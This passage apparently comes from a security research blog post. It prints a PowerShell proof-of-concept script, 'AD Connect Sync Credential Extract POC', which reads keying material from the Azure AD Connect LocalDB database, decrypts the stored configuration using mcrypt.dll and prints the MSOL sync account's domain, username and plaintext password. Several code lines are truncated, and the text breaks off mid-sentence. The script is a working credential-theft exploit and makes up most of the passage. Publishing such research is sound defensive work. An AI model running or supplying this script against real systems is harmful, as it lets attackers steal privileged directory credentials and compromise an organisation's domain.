 retrieve the keying material from the LocalDB instance before passing it to the
mcrypt.dll assembly to decrypt:
1 Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
2
3 $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=
4 $client.Open()
5 $cmd = $client.CreateCommand()
6 $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configura
7 $reader = $cmd.ExecuteReader()
8 $reader.Read() | Out-Null
9 $key_id = $reader.GetInt32(0)
10 $instance_id = $reader.GetGuid(1)
11 $entropy = $reader.GetGuid(2)
12 $reader.Close()
13
14 $cmd = $client.CreateCommand()
15 $cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM m
16 $reader = $cmd.ExecuteReader()
17 $reader.Read() | Out-Null
18 $config = $reader.GetString(0)
19 $crypted = $reader.GetString(1)
20 $reader.Close()
21
22 add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
23 $km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptog
24 $km.LoadKeySet($entropy, $instance_id, $key_id)
25 $key = $null
26 $km.GetActiveCredentialKey([ref]$key)
27 $key2 = $null
28 $km.GetKey(1, [ref]$key2)
29 $decrypted = $null
30 $key2.DecryptBase64ToString($crypted, [ref]$decrypted)
31
32 $domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain
33 $username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user
34 $password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'P
35
36 Write-Host ("Domain: " + $domain.Domain)
37 Write-Host ("Username: " + $username.Username)
38 Write-Host ("Password: " + $password.Password)
azuread_decrypt_msol.ps1 hosted with ❤ by GitHub view raw
And when executed, the decrypted password for the MSOL account will be